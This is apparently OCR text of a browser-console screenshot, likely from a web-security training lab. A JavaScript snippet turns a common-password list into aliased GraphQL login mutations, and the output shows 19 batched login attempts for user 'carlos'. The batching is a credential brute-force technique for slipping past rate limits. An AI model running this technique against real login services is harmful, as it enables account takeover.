 ntana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"})
{ token success }
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));
console.log("The query has been copied to your clipboard.");
The query has been copied to your clipboard. VM39:1
undefined
bruteforce0:login(input:{password: "123456", username: "carlos"}) {
token success }
bruteforce1:login(input:{password: "password", username: "carlos"}) {
token success }
bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
token success }
bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
token success }
bruteforce4:login(input:{password: "123456789", username: "carlos"}) {
token success }
bruteforce5:login(input:{password: "12345", username: "carlos"}) {
token success }
bruteforce6:login(input:{password: "1234", username: "carlos"}) { token
success }
bruteforce7:login(input:{password: "111111", username: "carlos"}) {
token success }
bruteforce8:login(input:{password: "1234567", username: "carlos"}) {
token success }
bruteforce9:login(input:{password: "dragon", username: "carlos"}) {
token success }
bruteforce10:login(input:{password: "123123", username: "carlos"}) {
token success }
bruteforce11:login(input:{password: "baseball", username: "carlos"}) {
token success }
bruteforce12:login(input:{password: "abc123", username: "carlos"}) {
token success }
bruteforce13:login(input:{password: "football", username: "carlos"}) {
token success }
bruteforce14:login(input:{password: "monkey", username: "carlos"}) {
token success }
bruteforce15:login(input:{password: "letmein", username: "carlos"}) {
token success }
bruteforce16:login(input:{password: "shadow", username: "carlos"}) {
token success }
bruteforce17:login(input:{password: "master", username: "carlos"}) {
token success }
bruteforce18:login(input:{password: "666666", username: "carlos"}) {
token success }